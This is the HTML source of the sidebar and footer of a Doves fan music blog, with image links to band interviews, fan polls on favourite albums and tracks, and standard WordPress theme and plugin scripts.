<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="eea0a3848a" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="3e8ff4c351" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="8f2ec22101" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="1073c2d85b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"0307156f8a"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2025-12-31 10:25:38 by W3 Total Cache
-->